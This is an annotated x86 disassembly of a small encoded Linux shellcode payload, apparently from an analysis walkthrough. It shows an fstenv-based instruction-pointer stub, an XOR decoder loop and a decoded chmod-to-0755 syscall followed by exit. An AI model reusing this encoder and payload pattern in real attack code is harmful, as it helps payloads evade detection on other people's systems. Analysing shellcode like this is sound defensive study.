 0x00417000 DADD fcmovu st(0),st(5)
0x00417002 D97424F4 fstenv [esp-0xc]
0x00417006 5D pop ebp
0x00417007 2BC9 sub ecx,ecx
0x00417009 B10A mov cl,0xa
0x0041700b B8D0243C72 mov eax,0x723c24d0
0x00417010 314519 xor [ebp+0x19],eax
0x00417013 034519 add eax,[ebp+0x19]
0x00417016 83C504 add ebp,0x4
0x00417019 E2 loop 0x1
0x0041701b 99 cwd
0x0041701c 6A0F push byte 0xf
0x0041701e 58 pop eax
0x0041701f 52 push edx
0x00417020 E8 call 0x1
0x00417033 5B pop ebx
0x00417034 68ED010000 push dword 0x1ed
0x00417039 59 pop ecx
0x0041703a chmod
0x0041703c 6A01 push byte 0x1
0x0041703e 58 pop eax
0x0041703f exit